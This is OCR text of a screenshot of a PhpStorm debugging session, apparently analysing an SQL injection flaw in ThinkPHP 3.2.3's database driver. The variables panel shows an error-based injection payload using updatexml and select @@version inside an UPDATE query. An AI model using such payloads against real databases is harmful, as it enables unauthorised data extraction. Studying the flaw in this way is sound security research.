 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS 窗口(W) 帮助(H) 已连接到 jetbrains 的 phpstorm - Driver.class.php
IDE Backend phpstorm thinkphp_3.2.3 ThinkPHP Library Think Db Driver.class.php index.php
IndexController.class.php Think.class.php App.class.php Model.class.php Driver.class.php Mysql.class.php
项目
拉取请求
结构
数据库
16 47 14
195 $this->queryStr = $str; $str: "UPDATE `user` SET `password`=:0 WHERE `username` = :0 and updatexml(1,concat(0x7e,(select @
196 if(!empty($this->bind)){
197 $that = $this; $that: [17]
198 $this->queryStr = strtr($this->queryStr,array_map(function($val) use($that){ return '\''.$that->escapeString($val).'\''; },$this->bin
199 }
200 if($fetchSql){ $fetchSql: false
201 return $this->queryStr;
202 }
203 //释放前次的查询结果
204 if ( !empty($this->PDOStatement) ) $this->free();
205 $this->executeTimes++;
206 N('db_write',1); // 兼容代码
207 // 记录开始执行时间
208 $this->debug( start: true);
209 $this->PDOStatement = $this->_linkID->prepare($str);
调试: index.php
调试器 帧 变量 控制台 输出
帧
Driver.class.php:200, Think\Db\Driver->execute()
Driver.class.php:906, Think\Db\Driver->update()
Model.class.php:451, Think\Model->save()
IndexController.class.php:9, Home\Controller\IndexController->index()
App.class.php:173, ReflectionMethod->invoke()
App.class.php:173, Think\App::invokeAction()
App.class.php:110, Think\App::exec()
App.class.php:204, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:24, {main}()
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
变量
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
$fetchSql = {} false
$str = {} "UPDATE `user` SET `password`=:0 WHERE `username` = :0 and updatexml(1,concat(0x7e,(select @@version),0x7e),1)"
$that = {Think\Db\Driver\Mysql} [17]
$this = {Think\Db\Driver\Mysql} [17]
PDOStatement = {PDOStatement} [1]
model = {} "user"
queryStr = {} "UPDATE `user` SET `password`='123456' WHERE `username` = '123456' and updatexml(1,concat(0x7e,(select @@version),0x7e),1)"
modelSql = {数组} [1]
lastInsID = {} null
numRows = {int} 3
transTimes = {int} 0
error = {} ""
控制台
>
运行 终端 服务 调试 问题 数据库更改 2 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '宝塔' 服务器的路径映射配置，或启用 '在 PHP 脚... (33 分钟 之前) (D) ↑6.4 kB/s / ↓866 B/s 199:10 CRLF UTF-8 4 个空格 Ping (UI): 9 (9)